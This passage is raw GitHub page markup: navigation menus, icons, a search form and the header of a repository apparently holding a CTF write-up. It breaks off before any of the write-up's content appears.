<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="gims5h0kNVKWCyRJotHobUOYElCFEfOAZ+5+7uWgQHvzfLRjlePT/bthU8/0fKzb1Hv+YTfeLMXaKsqREndgMg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> MikoMikarro </span> <span>/</span> RTCP2020-un-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 